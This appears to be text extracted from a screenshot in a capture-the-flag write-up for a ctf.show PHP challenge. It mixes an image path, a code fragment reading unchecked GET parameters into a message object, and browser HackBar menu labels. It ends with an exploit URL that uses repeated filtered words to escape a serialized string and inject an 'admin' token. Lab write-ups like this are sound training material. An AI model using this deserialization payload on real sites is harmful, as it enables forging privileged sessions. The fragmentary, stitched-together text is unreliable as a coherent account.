 }
}
$f = $_GET['f'];
$m = $_GET['m'];
$t = $_GET['t'];
if(isset($f) && isset($m) && isset($t)){
$msg = new message($f,$m,$t);
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse HackBar Adblock Plus EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://05013a98-83ad-4209-9201-2409e7edbaa7.challenge.ctf.show/?f=1&m=2&t=fuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuck";s:5:"token";s:5:"admin";}